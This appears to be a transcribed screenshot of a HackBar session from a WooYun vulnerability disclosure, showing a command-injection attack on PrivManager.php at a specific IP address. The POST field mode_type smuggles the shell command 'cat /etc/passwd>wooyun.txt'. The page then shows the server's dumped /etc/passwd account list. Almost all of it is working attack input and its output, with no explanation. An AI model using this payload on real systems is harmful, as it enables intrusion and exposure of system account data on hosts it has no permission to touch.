 INT
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾
Load URL
https://60.174.195.49/PrivManager.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Post data
submit_action=set_privmanager&mode_type=wooyun;cat /etc/passwd>wooyun.txt
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
sshd:x:100:65534::/var/run/sshd:/bin/false
hrp:x:1002:1002::/kssl:/bin/bash
hacluster:x:1001:104:Heartbeat System Account,,,:/usr/lib/heartbeat:/bin/false
www.wooyun.org